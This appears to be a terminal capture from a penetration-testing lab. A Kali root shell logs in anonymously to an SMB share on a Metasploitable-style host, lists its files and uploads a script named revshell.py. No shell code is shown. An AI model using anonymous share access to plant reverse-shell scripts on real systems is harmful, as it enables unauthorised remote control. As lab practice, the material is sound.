 root@kal
Session Actions Edit View Help
┌──(root㉿kali)-[~]
└─# smbclient //192.168.1.16/tmp -N
Anonymous login successful
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Fri Sep  4 06:49:55 2026
  ..                                 DR        0  Sun May 20 14:36:12 2012
  4637.jsvc_up                        R        0  Fri Sep  4 06:21:22 2026
  .ICE-unix                          DH        0  Fri Sep  4 06:20:46 2026
  orbit-msfadmin                     DR        0  Fri Sep  4 06:25:31 2026
  .X11-unix                          DH        0  Fri Sep  4 06:21:18 2026
  .X0-lock                           HR       11  Fri Sep  4 06:21:18 2026
  gobuster_http.txt                   A      269  Fri Sep  4 06:49:48 2026
  gconfd-msfadmin                    DR        0  Fri Sep  4 06:25:31 2026
                7282168 blocks of size 1024. 5436840 blocks available
smb: \> put revshell.py
putting file revshell.py as \revshell.py (21.2 kB/s) (average 21.2 kB/s)
smb: \>
venv